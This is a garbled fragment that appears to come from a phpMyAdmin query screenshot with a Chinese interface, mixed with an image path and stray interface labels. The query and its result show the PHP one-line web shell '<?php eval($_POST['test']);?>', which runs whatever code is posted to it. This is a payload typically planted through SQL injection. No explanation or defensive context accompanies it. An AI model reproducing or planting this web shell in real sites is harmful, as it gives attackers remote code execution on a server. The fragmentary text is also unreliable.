 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT "<?php eval($_POST['test']);?>"
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST['test']);?>
<?php eval($_POST['test']);?>